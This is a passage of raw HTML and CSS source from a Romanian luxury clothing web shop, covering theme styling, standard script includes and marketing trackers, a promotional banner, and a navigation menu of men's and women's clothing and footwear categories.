ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px} div.links-menu-77 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Open Sans';font-weight:300}div.links-menu-77 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title::after, div.links-menu-77 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}div.links-menu-77 .module-body{padding-top:7px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:15px;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item
a{width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-77 .menu-item{justify-content:center}div.links-menu-77 .menu-item
a{justify-content:center}}div.links-menu-77 .links-menu-item-1 a .links-text{font-family:'Open Sans';font-weight:300;color:rgba(0, 0, 0, 1)} .icons-menu-273 a::before{color:rgba(139, 145, 152, 1);font-size:28px}.desktop .icons-menu-273 a:hover::before{color:rgba(0, 0, 0, 1)}.icons-menu-273 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-273>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-tooltip-273 .tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.icons-menu-tooltip-273.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.icons-menu-tooltip-273.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.icons-menu-tooltip-273.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.icons-menu-tooltip-273.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 0, 0, 1)}.desktop .icons-menu-273 a:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-273
ul{justify-content:flex-end}.icons-menu-273 .module-title{text-align:right}.icons-menu-273 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 760px){.icons-menu-273
ul{justify-content:center}.icons-menu-273 .module-title{text-align:center}.icons-menu-273 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}
</style>
<style>/* Safari‐only scroll fix */
html,body{
overflow-scrolling:auto;
-webkit-overflow-scrolling: touch;
overflow-x:auto;
overflow-y:auto;
}
@supports (-webkit-overflow-scrolling: touch) {
  html, body {
    height: auto !important;
    overflow-y: auto !important;
    -webkit-overflow-scrolling: touch !important;
    touch-action: auto !important;
  }
}
body h2{
    font-size: 26px;
}
.route-product-product:not(.popup) .product-info .product-right .product-details{
padding-top:0px;
}
.product-manufacturer-head a{
font-weight: 700;
text-decoration: underline;
    font-size: 2rem;
    text-transform: uppercase;
}
.route-information-contact .store-data{
display:none;
}
.module-master_slider-439 .ms-bullets .ms-bullet, .module-master_slider-351 .ms-bullets .ms-bullet{
border: 1px solid black;
}
.desktop .module-master_slider-439 .ms-bullets .ms-bullet:hover, .module-master_slider-439 .ms-bullets .ms-bullet-selected, .desktop .module-master_slider-351 .ms-bullets .ms-bullet:hover, .module-master_slider-351 .ms-bullets .ms-bullet-selected{
background: rgba(242, 93, 44, 1);
}
.mobile-container{
-webkit-transition: all .35s ease-in-out;
}
.cc-color-override--1360619034.cc-window{
display:none;
}
.blackTxt{
color: black !important;
text-decoration: none !important;
}
#banners-6319b25f8b53c .module-item-1{
margin-bottom:5px;
}
input[type=checkbox] {
         position: relative;
	       cursor: pointer;
    }
    input[type=checkbox]:before {
         content: "";
         display: block;
         position: absolute;
          width: 20px;
        height: 21px;
    top: -5px;
    left: -3px;
         border: 2px solid #555555;
         border-radius: 3px;
         background-color: white;
}
    input[type=checkbox]:checked:after {
         content: "";
         display: block;
         width: 5px;
         height: 10px;
         border: solid black;
         border-width: 0 2px 2px 0;
         -webkit-transform: rotate(45deg);
         -ms-transform: rotate(45deg);
         transform: rotate(45deg);
         position: absolute;
         top: 2px;
         left: 6px;
}
.product-info .product-stats ul{
padding-left:10px;
padding-top:5px;
}

.product-info .product-stats .product-stock.in-stock::before{
background: green;
background:rgba(80, 173, 85, 1);
    transform: scale(1) ;
    animation: pulse-black 2s infinite;
border-radius: 50%;
  box-shadow: 0 0 0 0 2EAF23;
  margin-right: 10px;
  height: 10px;
  width: 10px;
content:unset;
}

@keyframes pulse-black {
  0% {
    transform: scale(0.95);

box-shadow: 0 0 0 0 rgba(80, 173, 85, 0.7);
  }
  
  70% {
    transform: scale(1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
  }
  
  100% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  }
}
p.dsct_prc{
    margin: 0 5px 0 0;
    font-size: 18px;
    font-family: 'Roboto Mono';
    font-weight: 500;
}
h4.dsct_prc{
    margin: 0 5px 0 0;
    font-size: 18px;
    font-family: 'Roboto Mono';
    font-weight: 500;
}
.route-product-product .scroll-top{
display:none;
}
.clinks{
margin:20px 0px;
}
.clinks a{
    border: 1px solid black;
    border-radius: 5px;
    padding: 2px 4px;
    font-size: 10px;
    text-decoration: none;
    background: #000000;
    color: white;
    margin: 2px;
}
.product-grid .wishlist-tooltip{
border-radius: 50px !important;
    border: 1px solid #999;
}
.cc-color-override--1360619034.cc-revoke{
display:none;
}

@media (max-width: 768px){
#button-cart{
 width: 268px;
    height: 40px;
}
.module-title-347 h3{
font-size:25px;
}

.main-products.product-grid .product-thumb .btn-wishlist.btn,.module-products-257 .product-grid .product-thumb .btn-wishlist.btn{
/*margin-bottom: 120px;*/

}
.login-box {
    flex-direction: column;
}
}
@media (min-width: 769px){
.main-products.product-grid .product-thumb .btn-wishlist.btn,.module-products-257 .product-grid .product-thumb .btn-wishlist.btn{
/*margin-bottom: 270px;*/
}
}
.hd2 h2{
font-size: 17px;
font-family: 'Open Sans';
font-weight:500;
margin-top:15px;
text-transform: capitalize;
}
.hd3 h3{
font-size: 17px;
font-family: 'Open Sans';
font-weight:500;
text-transform: capitalize;
}

@media (max-width: 760px){
.mobile-header-active.mobile-header-active .mobile-container {
    width: 90%;
}
.panel-group .panel-heading + .panel-collapse .panel-body{
overflow: auto;
    max-height: 200px;
}
}
.lg-product-images .lg-thumb-outer {
    padding-left: 10px;
     background: rgba(0, 0, 0, 0.42);
}
.lg-product-images .lg-toogle-thumb {
    background: rgba(0, 0, 0, 0.42);
}
.module-products-307 .product-grid.product-grid .product-thumb .button-group{
background:white;
}
.module-catalog-326 .subitem>a{
display:none;
}
.layout-11 .title.page-title{
text-align:center;
margin-bottom:50px;
}
div.gmt_gdpr{
z-index:999999;
bottom: 25px !important;
}
@media (min-width: 320px){
.show_whatsapp,.users_chat_wrapper,.show_whatsapp .users_chat_wrapper .users_chat-section-online{
width:300px;
}
span.user-title, .show_whatsapp .right_users_chat-section .user-info span.user-title,.show_whatsapp .right_users_chat-section span.urer-name{
text-decoration:none !important;
}
.show_whatsapp a{
text-decoration:none !important;
}
.show_whatsapp .right_users_chat-section span.urer-name{
text-decoration:none;
font-size:16px;
}
.urer-name{
text-decoration:none !important;
}
.show_whatsapp{
left:30px;
}
}

@media (min-width: 375px){
.show_whatsapp,.users_chat_wrapper,.show_whatsapp .users_chat_wrapper .users_chat-section-online{
width:340px;
}
}
@media (min-width: 414px){
.show_whatsapp,.users_chat_wrapper,.show_whatsapp .users_chat_wrapper .users_chat-section-online{
width:360px;
}
}

#button-cart {
  animation: wavess 2s ease-out infinite;
}

@keyframes wavess{
0% {
box-shadow: 0 0 0 0 rgba(242, 93, 44, 1);
  }
  
  70% {
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
  }
  
  100% {
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  }
}

@media (max-width: 470px) {
  .filter-checkbox  label {
        font-size: 15px !important;
    }
}
.filter-children > .panel-body[data-total-children] + .show-all-children-toggle:before{
    content: "--vezi mai mult--";
    display: block;
    text-align: center;
    cursor: pointer;
}
.filter-children > div{
  transition: 1s ease all;
}
:root {
--filter-children-item-height: 54;
}
.filter-children .links-text {
    max-height: var(--filter-children-item-height px);
    line-height: 1.2;
}
.filter-children > .panel-body[data-total-children]{
  max-height: calc(var(--filter-children-item-height) * attr(data-total-children px));
}
.filter-children:not(.show-all-children) > .panel-body[data-total-children]{
  max-height: calc(var(--filter-children-item-height) * attr(data-show-only px));
}
.filter-children > .panel-body{
  padding:0;
  padding-left: 20px;
  overflow: hidden;
  max-height: max-content;
}

html.activate-new-promotion .header-notice-custom-text.oldpromotion {
display:none !important;
}
html.activate-new-promotion .header-notice-custom-text.newpromotion {
display:block !important;
}
html:not(.activate-new-promotion) .product-label-469{
display:none !important;
}

.loading-section {
    pointer-events: none;
    opacity: 0.5;
}
.route-product-category.category-339 .main-products-wrapper .products-filter .select-group label { color:#ffffff; background: #000000; }
.route-product-category.category-339 .main-products-wrapper .products-filter button:before { color:#ffffff !important; }
.route-product-category.category-339 .main-products-wrapper .pagination-results div.text-right { color:#ffffff; }
.route-product-category.category-339 .main-products .product-thumb { background:#ffffff; }
.route-product-category.category-339 .main-products .product-thumb .caption { padding:5px 10px; }
.route-product-category.category-339 footer { background:#ffffff !important; }

.route-product-category.category-340 .main-products-wrapper .products-filter .select-group label { color:#ffffff; background: #000000; }
.route-product-category.category-340 .main-products-wrapper .products-filter button:before { color:#ffffff !important; }
.route-product-category.category-340 .main-products-wrapper .pagination-results div.text-right { color:#ffffff; }
.route-product-category.category-340 .main-products .product-thumb { background:#ffffff; }
.route-product-category.category-340 .main-products .product-thumb .caption { padding:5px 10px; }
.route-product-category.category-340 footer { background:#ffffff !important; }

/* .route-checkout-checkout:not(.is-admin) #keep_shopping { display:none; }
.route-checkout-checkout:not(.is-admin) #keep_shopping_common { display:none; }
.route-checkout-checkout:not(.is-admin) #keep_shopping_mess_common { display:none; }
.route-checkout-checkout:not(.is-admin) #keep_shopping_mess { display:none; } */
#suma_keep_shpping,
#keep_shopping_mess_common,
#keep_shopping_mess,
#suma_keep_shpping_common {
    font-weight: bold;
    color:#f25d2c;
}
#keep_shopping, 
#keep_shopping_mess, 
#keep_shopping_mess_common, 
#keep_shopping_common {
    text-align: center;
    color: #fff !important;
    background: #000;
    font-weight: 400;
    margin-bottom: 10px;
}
#keep_shopping, keep_shopping_mess {
    border-radius: 10px;
}
.route-checkout-cart .block-content.block-html:has(.atentionare) {
    text-align: left;
    max-width: 835px;
}
.route-checkout-cart #keep_shopping, .route-checkout-cart #keep_shopping_mess {
    display: none;
}
.route-checkout-checkout #keep_shopping { padding:10px 5px; }
.route-checkout-checkout #keep_shopping_mess { padding:10px 5px; }
#keep_shopping_common { padding:10px 5px; }
#keep_shopping_mess_common { padding:10px 5px; }
@media (max-width: 760px) {
div#___ratingbadge_0 {
    margin-bottom: 70px !important;
    left:0 !important;
}
}
.mobile-filter-trigger.btn {
    bottom: 0;
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=24340784-4" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=24340784-4" ></script>
<script src="catalog/view/javascript/common.js?v=24340784-4" ></script>
<script type="text/javascript" defer async src="https://cdn.trustindex.io/assets/js/richsnippet.js?f32e5b186734g46c"></script>
<style>
/* Campuri adresa - ordonare campuri */
.payment-address .address-address-1,
.payment-address .address-address-2,
.shipping-address .address-address-1,
.shipping-address .address-address-2{
	display:none !important;
}

#address>.address-address-1{ /* Adresa 1 */
  display:none;
}
#address>.address-address-2{ /* Adresa 2 */
  display:none;
}
#address>.custom-field[data-sort="115"]{ /* Sector */
  order: 115;
}
#address>.custom-field[data-sort="120"]{ /* Strada */
  order: 120;
}
#address>.custom-field[data-sort="125"]{ /* Nr.Strada. */
  order: 125;
}
#address>.custom-field[data-sort="145"]{ /* Bloc */
  order: 145;
}
#address>.custom-field[data-sort="150"]{ /* Scara */
  order: 150;
}
#address>.custom-field[data-sort="155"]{ /* Nr.Apart. */
  order: 155;
}

</style>

        
      

				<!-- HUNTBEE KLAVIYO WEB TRACKING -->
				 
					<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=XjwPiH"></script>
					
					<script type="text/javascript">!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>
					
					<script type="text/javascript">
                      
                       
                    </script>
                    
								
</head>
<body class="">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NW4PSP"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span></span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Cosul Tau</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  <div class="notice-module module module-header_notice module-header_notice-480" data-options='{"cookie":"d957bbe9","ease":"easeOutQuart","duration":"800"}'>
  <div class="module-body">
    <div class="hn-body">
      <div class="hn-content"><p style="font-size: 16px;">Cumpără articole de minim 3000 RON și aplică cod CADOU10 pentru 10% reducere.</p>
<p>🛒 Doar pentru comenzile online. 🛒</p></div>
    </div>
      </div>
</div>


    <header class="header-classic">
          <div class="header header-classic header-lg">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/12capodopera/" ><span class="links-text">Facebook</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/capodopera12/" ><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="tel:0799098088" ><span class="links-text">Suna Acum: 0799 098 088</span></a>
            </li>

          </ul>
  </div>

          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
          
        </div>
      </div>
        <div class="third-menu"></div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://capodopera12.ro">
            <img src="https://capodopera12.ro/image/cache/catalog/journal3/brands/logo-image-323x60.png.webp" srcset="https://capodopera12.ro/image/cache/catalog/journal3/brands/logo-image-323x60.png.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/brands/logo-image-323x60.png.webp 2x" width="323" height="60" alt="Capodopera 12 - Branduri de Lux - Haine Originale" title="Capodopera 12 - Branduri de Lux - Haine Originale"/>
          </a>
              </div>
    </div>
        <div class="desktop-search-wrapper full-search default-search-wrapper">
      <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">Toate Categoriile</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>Toate Categoriile</a></li>
                            <li data-category_id="69" class=" category-level-1"><a>Barbati</a></li>
        
          <li data-category_id="59" class=" category-level-1"><a>Femei</a></li>
        
          <li data-category_id="228" class=" category-level-1"><a>Outlet</a></li>
        
          <li data-category_id="313" class=" category-level-1"><a>Kituri ingrijire incaltaminte</a></li>
        
          <li data-category_id="339" class=" category-level-1"><a>Black Friday</a></li>
        
          <li data-category_id="344" class=" category-level-1"><a>Brands</a></li>
        
          <li data-category_id="447" class=" category-level-1"><a>Best Sellers</a></li>
        
          <li data-category_id="460" class=" category-level-1"><a>Parfumuri</a></li>
        
          <li data-category_id="453" class=" category-level-1"><a>Winter Sale</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Cauta..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://capodopera12.ro/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

    </div>
        <div class="classic-cart-wrapper">
                  <div class="top-menu secondary-menu">  <div class="top-menu top-menu-14">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://capodopera12.ro/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Contul Meu <s>Login/ Inregistrare</s></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Inregistrare</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-5">
                  <a href="https://capodopera12.ro/index.php?route=account/wishlist" ><span class="links-text">Wishlist <s>Editeaza-ti Wishlist-ul</s></span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
                    </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-default  navbar-nav">
          <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-291">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-3 multi-level dropdown drop-menu " >
                              <a href="https://capodopera12.ro/winter-sale"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Winter sale</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f808361a" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-69774f808361a">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c454 dropdown">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-barbati"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Winter Sale barbati</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f8083625"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-69774f8083625">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c455">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-barbati/imbracaminte-barbati" ><span class="links-text">Îmbrăcăminte bărbați</span></a>
            </li>

                          <li class="menu-item menu-item-c456">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-barbati/incaltaminte-barbati" ><span class="links-text">Încălțăminte bărbați</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c457 dropdown">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-dama"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Winter Sale dama</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f8083639"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-69774f8083639">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c458">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-dama/imbracaminte-femei" ><span class="links-text">Îmbrăcăminte femei</span></a>
            </li>

                          <li class="menu-item menu-item-c459">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-dama/incaltaminte-femei" ><span class="links-text">Încălțăminte femei</span></a>
            </li>

                </ul>
     </div>
      </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-5 multi-level dropdown drop-menu " >
                              <a href="https://capodopera12.ro/barbati"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Barbati</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f808364d" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-69774f808364d">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c223 dropdown">
                  <a href="https://capodopera12.ro/barbati/incaltaminte"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Incaltaminte barbati</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f8083653"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-69774f8083653">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c251">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/sneakers" ><span class="links-text">Sneakers barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c441">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/loafers" ><span class="links-text">Loafers</span></a>
            </li>

                          <li class="menu-item menu-item-c252">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/pantofi" ><span class="links-text">Pantofi barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c253">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/ghete" ><span class="links-text">Ghete barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c254">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/papuci" ><span class="links-text">Papuci barbati</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c33 dropdown">
                  <a href="https://capodopera12.ro/barbati/imbracaminte"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Imbracaminte Barbati</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f8083670"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-69774f8083670">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c249">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/tricouri" ><span class="links-text">Tricouri barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c242">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/jeans" ><span class="links-text">Jeans Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c247">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/hanorace" ><span class="links-text">Hanorace barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c330">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/geci" ><span class="links-text">Geci barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c245">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/jachete" ><span class="links-text">Jachete barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c334">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati" ><span class="links-text">Veste barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c243">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/pantaloni" ><span class="links-text">Pantaloni</span></a>
            </li>

                          <li class="menu-item menu-item-c433">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/treninguri-barbati" ><span class="links-text">Treninguri barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c431">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/pulovere-barbati" ><span class="links-text">Pulovere barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c248">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/bluze" ><span class="links-text">Bluze barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c244">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/camasi" ><span class="links-text">Camasi barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c318">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/costume-barbati" ><span class="links-text">Costume barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c335">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/sacouri-barbati" ><span class="links-text">Sacouri barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c446">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/paltoane-barbati" ><span class="links-text">Paltoane barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c316 dropdown">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/bermude"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Bermude</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f80836c4"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-69774f80836c4">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c420">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/bermude/bermude-denim" ><span class="links-text">Bermude Denim</span></a>
            </li>

                          <li class="menu-item menu-item-c421">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/bermude/bermude-textil" ><span class="links-text">Bermude Textil</span></a>
            </li>

                </ul>
     </div>
      </li>

                          <li class="menu-item menu-item-c246">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/short" ><span class="links-text">Short de baie barbati</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c224 dropdown">
                  <a href="https://capodopera12.ro/barbati/accesorii"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Accesorii Barbati</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f80836d8"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-69774f80836d8">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c255">
                  <a href="https://capodopera12.ro/barbati/accesorii/sepci" ><span class="links-text">Sepci barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c256">
                  <a href="https://capodopera12.ro/barbati/accesorii/curele" ><span class="links-text">Curele barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c258">
                  <a href="https://capodopera12.ro/barbati/accesorii/rucsacuri" ><span class="links-text">Rucsacuri Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c259">
                  <a href="https://capodopera12.ro/barbati/accesorii/genti" ><span class="links-text">Genti Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c327">
                  <a href="https://capodopera12.ro/barbati/accesorii/articole-de-plaja-barbati" ><span class="links-text">Articole de plaja barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c250">
                  <a href="https://capodopera12.ro/barbati/accesorii/sosete" ><span class="links-text">Sosete Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c328">
                  <a href="https://capodopera12.ro/barbati/accesorii/esarfe-barbati" ><span class="links-text">Esarfe barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c260">
                  <a href="https://capodopera12.ro/barbati/accesorii/portofele" ><span class="links-text">Portofele Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c257">
                  <a href="https://capodopera12.ro/barbati/accesorii/caciuli" ><span class="links-text">Caciuli barbati</span></a>
            </li>

                </ul>
     </div>
      </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-6 multi-level dropdown drop-menu " >
                              <a href="https://capodopera12.ro/femei"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Femei</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f8083709" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-69774f8083709">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c225 dropdown">
                  <a href="https://capodopera12.ro/femei/incaltaminte"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Incaltaminte femei</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69774f808370f"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-69774f808370f">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c272">
                  <a href="https://capodopera12.ro/femei/incaltaminte/sneakers" ><span class="links-text">Sneakers femei</span></a>
            </li>

                          <li class="menu-item menu-item-c273">
                  <a href="https://capodopera12.ro/femei/incaltaminte/pantofi" ><span class="links-text">Pantofi Femei</span></a>
            </li>

                          <li class="menu-item menu-item-c443">
                  <a href="https://capodopera12.ro/femei/incaltaminte/balerini" ><span class="links-text">Balerini femei</span></a>
            </li>

                          <li class="menu-item menu-item-c274">
                  <a href="https://capodopera12.ro/femei/incaltaminte/papuci" ><span class="links-text">Papuci femei</span></a>
